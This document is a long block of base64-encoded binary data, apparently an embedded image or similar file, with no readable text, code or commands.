gSJ/f9KrheJfiPIHVgAFxdoBxVqeBQY9/Kisl8JR/wiCICi6AjBhLxGuEgkr6GMRsGtiF2m7ITUpCloBXSBT6dotULFjPEUC8KpTMngEa9ChKAQvCvAO+PqhMukWcdEDTqdU/wqyPdump5ma28u9SkCYAbtpLuCXPsRlUqQEIOsC6TuGnsGLFAtriJqo8Wtb4BuwRipDRFB314uw1JFEkYGIGNuzLuAZetaW/BAEeVD/[base64]/5BwHWKFMAuqGbcMuqcEPQngrYgPc0KXoAB9QAgdQKu43Mchg3oLVroDORuwtUARxpAg9qUzMXkjV1kheqBCawAGjhoaV8Ft2QFt4QL877vNBbLyN6hCXq/3jqq75t+gIrg8ssQxrxqzJWEEjpC8w/YEQKK3YyxJrqG3iX1L4PS8vA7MzpO7OBF8wuYL97ccwW3LMMswHbzM3dHMT5C3gPm2eCtWceAsLoC7IvILMFgEUuzFiHdrOz/LCalswYTLOGShoD3LMzi8K/TLV+2KZEML8uvFegtkiOGZXozIofYkg+swzoy8xjOHAydLEaAwo93MOgQAf327MRfcEFC9IhndDojLCA88TEaJuVGjkJEDlVrCRhACUx/alSEm6pEG4cwMVkwAGjugBJQASBO7iEO44lEAKKK1+RC1/6xsbZmTv7hSeXOzyNeyiH+QUe0CgdwMcHZ0/Rmv9P63lgg7xQqysAiDytk9zIEolxtgsTTEBSKCEACKoRDHoEmSyS4DIHEOquIqkVMhsKXZADC6AKS5bK+qoAq8zKrOzK00u9/loeogDMzNymLlAAkz3ZzwyylF0AiBAH/szM4jtHYrcXV5DZ6NzPfPHYyIw0pDFwUJu/EW2kkdHBne0CeRAZQsACto3bt+0LUsSz0ZG+bUqIN+N3+BvOGDvZOWu1/6B4e2aIXwDNVOsCm/2xXXTPn2HBNDvPHxzCiBfQp53cKeyJpmbZVbsXFdACtxACSbEtczANHSfb6ZsHXyBXubgxmoDRXvAIXvAB92vZD1sMu/EbAS7gAa4Eo53/vp3tIU48OIPDtrYZJCx9qcKUJGHwJHUr01KSClRg01zcxTodXquwAAnQCVgQ1O9muCVQAWaAAMaTb/[base64]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[base64]/4pz0iZ16bgErLJOWFDtalf7Zs7FWUqpNMEOesmQHQDiH7BTgD8UMFyOaIQj2rAIR6B5XE5jSprURMk1rwld6XETNWZAdapVneovLCOHHX3hrJxCh59gAIqnENawHLyZDfT6J6wQi4xl7OB6zvTAB/6JJuynLW7xih8GPrb4sOXQBg7w2dHGtiSI9Y8NPDSbB5xVwo4g43C64Dz8a3C6exIXl1bYwgQDihLILT2aqEBmNDUDeBrMUxGP2FxGhfBHc3g8gneXVAYPOFdqnFX6VDE/O+ZxF8UqRgNdgAZOKzIafUAGCORACTlgcpOVcIQFfMIeHyrBlf/[base64]/+8Of3ho4rwEXg/BJnEmABV4Ymp8cVE4nCUe0l/pHemWFO1Z0TmkjYNhXenrHyyY9nzPtZyMo1UOYwE3SZ4TsN7jfK/u2y3Ldr9s//J+oldlWs3pg+8SHaL3YM1iZEYOIUP9A/nnZGjUMgFErQUPr/[base64]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[base64]/HjJVCCEChXDfkHc/2EJMgBsP/[base64]/AgH+QaAw4gYkGbi4eYyUIBCfoaDX+aDaeh3/4BeZm7jjWgpOm45R+Ue/7Ior7hzIiI5f+B6nxbjJYAknIgZpegJn/6BoRFAdgKARoCIHnlTnJvD8+YrnDSiQaOeoXgCV/hWqmFlhK8t6lHmUlcaUmGYIKWIbRBEAgOd8CODRqxE2MTYByOLuQTWuWRU7nJNnltJ22ZkG4Vlm57nBirpQYRObrXObt9Gu//usVF+ztFOxqHmzElvGoxR+ZbGzNG+HI1nFxnpfL9vEXBvIYXudbhWfPnj3BYFRqaxgW0NXLOG0LBVZ3+NUiWm3WRtyZAOjFddxBGIQpLiKHzmIs1u0yyOKKzuiKHuMyAGMnKO6OdvPk/pn3WO7nfm7avcvapW7cBaM9z24a6POzAvQkSAXvZqtDToId1YsNAQE3WIASMAEi/wCGf0iGs7mRLZtMSACsSi9qRTIDK+g5ILAEcoBSp7YsTi4SqfabN4GzwTm6UxBNnwazYdS5ApgSajSCIwCB2HlTbdj1CrfwFRxOOwXxXR5O/M3wDSdg3CnmbvjHBdZZvv6UFZf2CUZaF4/xw57xbOfgxQbVHPdmHTdhyybnFQbydGbn0UN3BCryz6bnpx2gD2Dyom1yd+hVd3jyKbfyKv5novCCfr9ixc0HOlCZL08B3hZzM46EK55oidZoLgbjh0duNSYAJ2Djf4gPoGFu7LOAUURp2wUQ3P14MOpzAwF0v6QCQk+ClN9R4iWKBQABkPuETrCC4C2ELbN5oHa5+/8DxmCUAibt3jEIdXLg5DEoB755aqm2BCRBEyXRpDjjrCmxAtEkgj26UplTxj+IgzggglC4B0zzhpG1X18PZmAO5mOXa1839gtP9k4r8bvLaxxsCRSXe2ln8WqnZsK+9sLW9m2fT8ZetsZuNnAX/B8Xd7R1qNqIYc6+DMUX8plAfMRf1sCYCWHd4cr/YSP2VQut4hrQ9ybq988Hc8Q9gy9vaDBPAYgu+DP34n8IBNYv7kt4c4mv+PeYCRSt/dmNbjzH1qT5MdylATcgq5I/+ZT/1iSYiUMng5lI/n9YgByABiBIgk6ABnsoBtO0v/2z+Rz5xUM6kcu8hmKA0jEYA3L/GP9/Ff+nPnVUn2oEjBPFaTpO+qysz/[base64]/9yBqqO4Rp0a/xyn9SJ5MuW0KS5jzpwZQyQMKcpgKANatOi0gU4HcqJa9T8nBFwTiC17Xox5aX/9i/HrlwUtvXUA/w/eZPjwJU3+LUlOg0aY5cupUKEBHXqqJBySYM+ehAyZtAu857CzIIcJYJ9ESZEyQr369enbpx9xbD59+fOlXFNhBsE1M6ecWTJGOWOQUyAT5XTQAYJjJNgBE5aYAiEUMMDgQYUCCHCLhhhyOIQeghxBShyCFCDIKV+YcU0uuXSygD/aeKOAPNrIMxFFCeGYY0UPKbRQjxLdaBFHQxJ5UUginURSSi6xhFJMLLXkpE1TUqkTTjD11NNPWyLVpZdDMRUVUE+RGZVTVXWVppprplkWWG9+1VZccKn1ll5pzSUWXXXd2edhh/mlFyiICTaYL6AcCoqijdXgmGNeREbZZP8pWIZZJJGkcOkJKZyQViRlfHpCaKWR9k8gpp62mhOt/fOabLK1+o9t//wSA62/AKKFrjpoERxwxBmX3BJhKOeGc9JNBx121V2H3T/bcRfXAkuE8EkIoYBARiHxqYfACN5+i4C37ElBn7nHrGfNCy0UE8cLAJJDIDkdkHMgglww2CATDk4hIQzU/EsNNRneMgSHHggwhIdxHDGiIA/rcUocVnziz4sLdSPPjDoWdCPHOr64I48QYXyRQyWf7E2RGilw5EkpKRkzkzNXWbPNV/rEJZc8FbXTlz8jFeZTYpKJJlVsIp10Vm6G9U8/eOapF52a+MlW1FdX7ecHgeI16KD//ygK9qKK1ZEY2XXEJelklV7adqaYnhA3BieU8Q9pd5eKamqpraqqq6/GZhtutOqGm66/+dqEDsA2IeywSzBHg7HSITuddtpxt11a3S0QQgj/QBMCMMBsyx64I4yQC7js2Vcu6vX98QI0LThTu7wEllMgOQuO8QaDCDLx4BQdUPivBwITvCHCGBY8hCAOP/y8IGuEc7GNEmn88Y7ag9yxxwcJCWTK4oe/ckcuv7yS+iu91GSUNsM/05Xz05HlT/bzDLT+S4HZVFIbaGIDVRnTmdaClX9QjWpp+scG1CIVp/UjghJ8WgQh6MCspOVpDURgXgzYJzrJqU54wZpY+JQ1/73wRVB+8Zo70Fa2s8EwbWr7Rwokg6nLtC0SJ9Bh3Oz2DwzYrW54q9up9KaqtKjmb69q1axw48R/6KpX//[base64]/[base64]/NZDlLnQQgL7fEnze5CZQNgpN/QpsmNc2UFL5mEJyCHWyf+sGACp5wmm6p6wbmgtiq4ZWboMjEZEHxj0wo5h//i3lno9iiNkh5gVKRsOfbMrXDuNGNVKUCaEDrZiojqqpvSnzVPAgwOCfu5jdRlOI/iFOcxmHxH5KjQUc96lEvggAE/[base64]/0FafmXFxgHXccsxlhuKW9zp5AAYVMiBdkCQBOWmxblHIMIYv8C69rR0pjC1j5zLpd0W4JGP4B3kd8kroHIAOkHpvWMi2ysAED0yvopOXn0FgUlt6Hes/s3RyQJskAF/T5RjTXBYDcxgtDpYfUxi3/ukBBNTU7gmQjBxWuwHY7UIgbAeFtMJB8jqV+O6al95bNX42mK55HovHxh2YVYoNs1uFjI5niGl7JnD0/oYyGVgRiCozdqAxmXIA2WN3wBXW8HRilaA+IUWcgVFXU1xcaO4YnLYMrkudzkHaclBDsY8ZnrTuxTZSW4SgBAKzyGgGMBwc3XhXN05w3Q+14DEwv+l8AXafRe829DpNsjLBUDrbl6DVq/x2psAIyhV0SLnkAAqcIQElMMf4QAHfi0yaRwdeGRaxTSPTClWUnIa5wsmUoPVGjP3Ab19qa5SP0LsJxb85NX1k/VQtGlLp7w6ncHWsF6K+eq53PrE/fDFsLu+NcAcKjBjI1tk6EmZSHghnz328bSDPO3TpOM0ekOVqVSTKtXswKBLTugvbFu4hpYb3VpIyygWN5yKYpFYGnXDEub9jxzQQN4cxXe9FZEEYFw+uclVxEkREIeBX4Nb7rkPG88FU0j8IfXXIEIev7uN129jDKrgwjYAjSADoTe960UeNQQBcpEDv6nUQJjvLaH/cnlEREgcSzD3LOZ8i4Ev09fbiIITzN+V9TytPw+6qaWE6qHvJLJZA0pcYawUpgNF6sf8INSzrhfxC9b9fkKm06Zu/6p9gOtepwOxYejCzEZKZZRWj/EQaokGM1Bb3MUdkQWCCJgGaqxGkrVG3u1dbOBGDOgGrWgBue3W4AHHlRkHlglLWjQe4y2BG+SAG6gg5FEeFSjCvYUZ5o1OcoVAShEBNHTCe7iHS/GguaAOJJiBGfzBF8QBnsXLGMAe7VncERYIvVhC7hHa7jVVBRhBBcAX8GFhhhhBDqgcjGgEzoVSQ3xVQjzf8xXEixyYWZHVpu3cp4FEqKnVqLnShIHf/0zQQZ/coYWVXy3Bn/rhxdINlof5IV78mgPd3yEiYmAVFqt9gNEJ1rAZiqEgBgwxBgAG4Nq0jbNpCrRF2wkgoAI2oAiEoiiK4pBxW2w5Qd7tAEIplN/[base64]/xBZAYNIjjBX1xkZK4VG/9iWBay/R/ZKJvZ6VgkPMKzdaInIuAnpsNLpoMIyORMOoFMQuBqsMVq/M0qAk6TMdQrcuBuQdE/rNu6BVfjpQXj5YDjoGBToiAw0hswKMJUYgEI5EAIiEIhFAMRcEt75MIawVlMmQEitAAMQEF6HeFPvZ7tDYi8CBp6JRKFDN/wVcAOVMAjtaMHIJKFmOUUuGOFLBUUCMAO/IM/wEMb3qNCSAQ9kszH8GM/MmbMmZXNDYSnYZ9BqhIrRRhbSdj3xU+sXWTW0EEhWlhommbUbWSwbQBFctMH9INropCiWJYLZUJtnk1nQQZoVYYmqmQnImDbMQNMzuRwyiRbHFlrqIr/[base64]/5wqAhYoQjEgwDK42TPuoMHBkRScAn3eEX8WiHnhjnk9YX8OVfGw4/AhjMk5EjVMQYVEaINa6qUWKKVOwWA6gD+AQ0dkaDfkiKguX6V9KD/6oxfeHIqWkolaphpKRPYh5PokpPedWizJUh7+6K7yaq/[base64]/equWh2K7dKrWaRe8Jo2kaZprhBItlNmxdCyzdOlpGRv+uZvQmm0rooDHtGVIue1MmdsdALgmAB0klu47lY9QBG5kmu61kO6pqu7ou3aqm28iic02MG9EmMIFAK/mkF6eEvAfuXqtNQImEELLBKFWEKBDO7u4I7u0MvDLiqFHE/j3sLJPVWisaOCKmgHNKgpJAjHbiwiKegtGME2+IMySADOmejHnKyH+iOqMgSrDklZASTMGglmsuisBt2UeGbNiFNq5oUmCAEdbICu8uo16RIziV8vCe//VPDsA53YizmdCOUsYflF9H5kYXBdJObf1iRGANKTPf1D02oKkzbptD1rTEaplBYUKh7Ua+BdKmprbKyiCSRU13ot2IaCFoTR/YZCGOVvuoZCF/[base64]/+UfYJjN9r5N2zTtSqKWPykgcU7r//meIgG0hvpq6/quIk++LwHI7/xGp67UbyALcigQciETsv8CsNq+67vO67zCqR3AATCw5x/[base64]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[base64]//AMXZM9n+MdTnnhWrjdF/cMsEFEiRPto53CQVzrjgkrsU0xr+4bS66044AbtA/hHhn+9kCFuGUhEjYLx5zBsv1f3Y3iHW/X6ZBz72Xq07vlrvU0jXva3gb8BfCfz11wQZ7GKjY1d6oZBc8vij2V+PQOAax6+x4gWNrCgEpQoEKUaQBPo+ohNJjCCiXD1CQpfGeHV8w/WdeJqX3tlpr5cJIY+Cootv+i2BSoEPhqpg4IOfkiqGkUf+Lbgebj5ivsQUk+LBLMb4L8nofDMxTT5m02M2sWesn8dSFjnkysZXjGOTY2ZBCJZJW9+yfrRPLGWWS4Mf5jf5/6f+9mlmGj7N/2wxLVPNn272Ac68hoGF+hnRElUoRhmNN0l7VG4i1bRKNacOzMFUHaSjqU5ZBwOg4poTEBMeFI5tHohpoarME0MZmqdVOyDAL7SgBQLYrT10sxuuOqEQve2qb/[base64]/XCLmfv8y81/+WPYmVuqPmCwLTT+KCb/[base64]/i6mdaRpx2okSksYYoh7bEL24gKMcRhFXkQbCtMNSSTwiIwq0hFkWaZiloUwMgrOfKRjwTTJCdJvUsaRpQsGCvGhECHDZi1e5/s3vtmOUq5ktJ9c7X/613x6r666hWXfNVrMgEbWMEONpnABOYz+9SP1vjyTnr6k81wpsAFAo2BlDXUbYiWCdggKjGQQgzSPng0pSXHaVAjLaZE+E4MYKeE2UHha1d4Kn26EG21/UfcVEUeE/iTADH4xRZ+sUODDreM9QliEIXIn13FAVwAGtDnBicIBlG0Ao77QkZzAaJt/eoUU4xiHKQlCUmUsXRxUAnqXkITmsp0pjoFyk7ZyMae2kgmQt2jB/jIL218YwFK8sZSA9bUAD/1kF+Z6lSOhxZvTEnBWsUSV7tal4hJEkyUnN7Fzprhtm74kx1+K15BHGIRs8mvJO7rif+qS8KumMUtZgD+/xAb45jRLDHVvNlktdnAbhLNHUbrsdDACcEKjrOcSyPtcJwjhOeMcDpa01oZsnOCE5JqbGMr1T7z6cJ/xOCGu1XVbn/xD0D8QgkYGO6ZyyifTqxZiG2WFuSOqJJgdY5EnqtAMTT6hThoNBcpPcKb99znOEgiFyQg13ljBIU2rre971Wvo+tYjg6Ygr6T9umkhUIUGGwaKQLowpH2u4CmkMWpBC5YWKhaFQRXZSwKyGpZEtxgsrzawWeBcIS7ZBddf2l61cuwhi/J4Q17b9jfG/Gx51pXXJoYxc1OcYuhHW1nmqaYA7S2Lx3rWJxdU7KX8Vk2tQk0RGVi3IgxWiY8S//[base64]//BJf0FgDEbQOhBP50ggSSaHh7ytgeiBMB4hJH7sR1dYQjgu5Cv4qDyTuRIRDlIrt+Fh1KTddRl7vkKKuztEy58Iac5lT67KWXfHu+85hQ+qem0OOmPeASPZhAAlFxQxKUlFXhPZ3AXom6+7Vh1as7+NZaz7WuwUqYSoad/4UZ+//RLu0EsO2Uja/czq/mLgFbzLBkDLFmbDX+hE8SCMd6poG4CWjMDZzKDd0+a/DEyfDYDTnqwAtAaBDYpDfmDZ7uDQMwD/Oyg56+ZjGwbB5iYOBiAG1uKG5+ARAsQMwIAAP2oz/KzPUaLvbuxgjggwhKJ6EmrgkVQs3gQwliTxKi/ygXXiEXCkEJtbB0SsIIrOAlcmfmGI0LyLD6pC/6cg776ojS2JBGaGToNo3oqCH8BCABdsApyKAXlITU2M/U3E/VwALW4m/+GKn+tO6rdi3/eK3/gO0vOMzD3MquInEAKXHt9srZVOzZFHATYawB6+4T+0TbGOCaMkOCdKwCg+bcwumzOHCd/qEGqKY3Cq/IoCY6UqAOhGAQHE+cPIXyoiw7WjAYywC2qszzPo8GafAG9SkGetACLCAGLmEHTOAXppE/2INFXo+HZuVVMKAby6wbMUC8UkASzoAEWs8cSaAczwAHguAKXgEBBuEVBuEMWMEb20MSSOAIZAS/ZkK92P/LdcaADNHwDcrwDAMS0naOvthQJn7O+3InDmGAGgRgIgXACDBgv9YgCaQh/bph/fpweIpnELHiKghxkQzR/vAC/8Jq/yqGEfnvYxwREsuOEgWwAE3sEkvMAFkm7jixJzuRmPqk7g5IZySwKBmg20qxAi3wAnsM8IKM3BDlA6kGFhUvFkEQU0QwBeQNF3OxDp7hHyIPLDGPBYFRGIex3/7NGGtQy+JmC5xRzPhtGqmRGoWw9bLRzDDAHJ/hGdbxDPxyLzmFBDDgGV6hMF/hDCShDIjQCZQgEEjgGXCAFe